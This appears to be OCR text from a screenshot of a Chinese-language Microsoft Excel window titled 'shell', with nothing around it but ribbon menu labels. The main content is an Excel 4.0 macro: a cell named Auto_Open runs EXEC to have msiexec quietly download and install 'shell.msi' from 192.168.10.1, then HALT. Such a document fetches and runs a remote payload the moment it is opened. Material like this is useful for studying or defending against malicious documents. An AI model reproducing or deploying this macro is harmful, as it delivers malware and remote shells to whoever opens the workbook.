 shell - Microsoft Excel
文件 开始 插入 页面布局 公式 数据 审阅 视图 开发工具
宋体 11 常规 条件格式 插入 Σ
粘贴 B I U A A % , 套用表格格式 删除 排序和筛选 查找和选择
A wén 文 .00 .0 单元格样式 格式
剪贴板 字体 对齐方式 数字 样式 单元格 编辑
Auto_Open fx =EXEC("msiexec /q /ihttp://192.168.10.1/shell.msi")
A B C
1 =EXEC("msiexec /q /ihttp://192.168.10.1/shell.msi")
2 =HALT()
3
4
5